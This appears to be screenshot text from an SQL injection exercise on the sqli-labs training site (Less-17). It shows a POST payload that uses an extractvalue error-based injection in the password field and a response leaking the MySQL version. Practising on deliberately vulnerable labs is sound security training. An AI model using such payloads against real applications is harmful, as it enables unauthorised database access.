 http://192.168.1.158/sqli-labs/Less-17/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
uname=admin&passwd=123' and extractvalue(1,concat(0x3c,(select @@version),0x3e))#
User Name :
New Password :
Submit
XPATH syntax error: '<5.5.53>'